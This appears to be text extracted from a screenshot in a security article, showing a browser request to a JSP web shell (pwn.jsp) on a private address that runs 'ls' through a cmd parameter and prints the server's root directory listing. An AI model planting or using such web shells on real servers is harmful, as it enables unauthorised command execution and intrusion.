 192.168.0.105:2002/pwn.jsp?c
不安全 | 192.168.0.105:2002/pwn.jsp?cmd=ls+%2Fhack
ls /hack Run
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
FREEBUF